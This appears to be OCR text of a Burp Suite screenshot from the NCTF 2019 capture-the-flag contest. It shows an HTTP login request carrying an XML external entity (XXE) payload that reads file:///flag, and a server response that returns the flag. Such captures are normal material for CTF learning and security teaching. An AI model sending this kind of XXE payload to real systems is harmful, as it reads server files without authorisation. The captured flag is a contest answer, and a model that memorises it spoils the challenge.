 Go Cancel < > Target: http://nctf2019.x1ct34m.com:40002 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
Content-Length: 159
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=3lqrh08k8v5iklmvgbp7cj66pe
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///flag">  ]>
<user><username>&xxe;</username><password>admin</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 10:27:52 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</msg></result>